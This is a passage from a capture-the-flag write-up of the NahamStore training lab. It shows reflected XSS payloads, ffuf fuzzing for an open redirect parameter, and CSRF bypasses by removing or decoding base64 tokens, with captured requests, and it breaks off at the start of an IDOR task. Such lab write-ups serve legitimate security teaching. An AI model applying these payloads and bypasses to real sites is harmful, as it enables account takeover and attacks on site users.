

- What is the value of the H1 tag of the page that uses the requested URL to create an XSS
When we go to an non-existing page, an error page will be shown up:

We can exploit it by pointing to a XSS payload:

- What other hidden parameter can be found on the shop which can introduce an XSS vulnerability
In the /product page, there is a Discount Code we can enter:

Inspect:
<form method="post">
<input type="hidden" name="add_to_basket" value="1">
<div style="margin-bottom:10px"><input placeholder="Discount Code" class="form-control" name="discount" value=""></div>
<input type="submit" class="btn btn-success" value="Add To basket">
<input type="button" class="btn btn-info checkstock" data-product-id="1" value="Check Stock">
</form>
When we click the Add to basket button, we'll send a POST request, and the POST parameters are add_to_basket and discount.
However, when we use discount as a GET parameter, it's being reflected on the input field.

And the XSS payload will fail if we don't escape the attribute:

To exploit this, I'll:
- Escape the attribute, then include the XSS payload into an event handler:
<input placeholder="Discount Code" class="form-control" name="discount" value="" autofocus="" onfocus="alert(1)">

Task 3 - Open Redirect
Find two URL parameters that produce an Open Redirect
- Open Redirect One
We can fuzz hidden GET parameter in the home page of nahamstore.thm:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -u http://nahamstore.thm/?FUZZ=https://siunam321.github.io -fw 985
[...]
r [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 207ms]
Found r GET parameter.


It's indeed vulnerable to open redirect.
- Answer:
r
- Open Redirect Two
When we try to access authenticated-only page, we'll be rediected to the login page, and a redirection parameter ?redirect_url=:
GET /login?redirect_url=/account/settings HTTP/1.1
[...]
We can put an URL in the redirect_url GET parameter, and login:


Task 4 - CSRF
It's possible to change other users data just by getting them to visit a website you've crafted. Explore the web apps forms to find what could be vulnerable to a CSRF attack.
- What URL has no CSRF protection
In the Change Password page, it doesn't require CSRF token.

Burp Suite:
POST /account/settings/password HTTP/1.1
Host: nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://nahamstore.thm
Connection: close
Referer: http://nahamstore.thm/account/settings/password
Cookie: session=efd89d84ebf66b1c8e5f86b66dd14a87; token=2709cc9dbd6939b2b9c2926f19df3870
Upgrade-Insecure-Requests: 1
change_password=password
- What field can be removed to defeat the CSRF protection
In the Change Email page, there is a CSRF protection:
View-Source:
<form method="post">
<input type="hidden" name="csrf_protect" value="eyJkYXRhIjoiZXlKMWMyVnlYMmxrSWpvMExDSjBhVzFsYzNSaGJYQWlPaUl4TmpZek56TTROVEUxSW4wPSIsInNpZ25hdHVyZSI6ImZmYmQxOTk0NzNkODUzMjg2MTRlNWQ0Mzg4MWYyZmU4In0=">
<div><label>Email:</label></div>
<div><input class="form-control" name="change_email" value="test@gmail.com" ></div>
<div style="margin-top:7px">
<input type="submit" class="btn btn-success pull-right" value="Change Email"></div>
</form>
To bypass the CSRF protection, we can just simply remove the csrf_protect POST parameter:
Before:
POST /account/settings/email HTTP/1.1
[...]
csrf_protect=eyJkYXRhIjoiZXlKMWMyVnlYMmxrSWpvMExDSjBhVzFsYzNSaGJYQWlPaUl4TmpZek56TTROVEUxSW4wPSIsInNpZ25hdHVyZSI6ImZmYmQxOTk0NzNkODUzMjg2MTRlNWQ0Mzg4MWYyZmU4In0%3D&change_email=test%40gmail.com
After:
POST /account/settings/email HTTP/1.1
[...]
change_email=test%40gmail.com
- What simple encoding is used to try and CSRF protect a form
In the above csrf_protect POST parameter, we can see that the value is being encoded in base64:
eyJkYXRhIjoiZXlKMWMyVnlYMmxrSWpvMExDSjBhVzFsYzNSaGJYQWlPaUl4TmpZek56TTROVEUxSW4wPSIsInNpZ25hdHVyZSI6ImZmYmQxOTk0NzNkODUzMjg2MTRlNWQ0Mzg4MWYyZmU4In0=
We can decode that via base64 -d:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# echo "eyJkYXRhIjoiZXlKMWMyVnlYMmxrSWpvMExDSjBhVzFsYzNSaGJYQWlPaUl4TmpZek56TTROVEUxSW4wPSIsInNpZ25hdHVyZSI6ImZmYmQxOTk0NzNkODUzMjg2MTRlNWQ0Mzg4MWYyZmU4In0=" | base64 -d
{"data":"eyJ1c2VyX2lkIjo0LCJ0aW1lc3RhbXAiOiIxNjYzNzM4NTE1In0=","signature":"ffbd199473d85328614e5d43881f2fe8"}
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# echo "eyJ1c2VyX2lkIjo0LCJ0aW1lc3RhbXAiOiIxNjYzNzM4NTE1In0=" | base64 -d
{"user_id":4,"timestamp":"1663738515"}
We can also see that the Disable Account page is using base64 to encode CSRF token instead of random string.
<form method="post">
<input type="hidden" name="action" value="disable">
<input type="hidden" name="csrf_disable_protect" value="NA==">
<p></p>
<div style="margin-top:7px">
<p>Please only click the below button if you are 100% sure you wish to disable your account. All your data will be lost.</p>
<input type="submit" class="btn btn-danger pull-right" value="Disable Account"></div>
</form>
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# echo "NA==" | base64 -d
4
Task 5 - IDOR
In the web application, you'll find two IDOR vulnerabilities that allow you to read other users information.
1) An existing user has an address in New York, find the first line of the address.
2) The date and time of order ID 3
- First Line of Address
To exploit this IDOR vulnerability, we need:
- Add an item to basket:
